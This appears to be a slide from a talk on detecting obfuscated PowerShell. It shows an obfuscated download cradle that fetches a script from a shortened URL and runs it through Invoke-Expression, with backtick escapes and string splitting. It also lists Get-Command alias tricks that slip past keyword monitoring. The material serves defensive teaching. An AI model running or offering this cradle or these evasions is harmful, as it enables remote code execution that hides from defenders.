 Obfuscation Example: (New-Object Net.WebClient)
• Invoke-Expression (New-Object "`N`e`T`.`W`e`B`C`l`i`e`N`T")."`D`o`w`N`l`o`A`d`S`T`R`i`N`g"(
'ht'+'tps://bit.ly/L3g1t')
• What process command line arguments can we monitor for this?
• Invoke-Expression
• New-Object
• Get-Command  Did I mention Get-Command also has MORE aliases?
• & (Get-Command *w-O*)
• . (Get-Command *w-O*)
• & (GCM *w-O*).
• . (GCM *w-O*)
• & (COMMAND *w-O*).
• . (COMMAND *w-O*)
COMMAND works because
PowerShell auto prepends "Get-"
to any command, so COMMAND
resolves to Get-Command.
 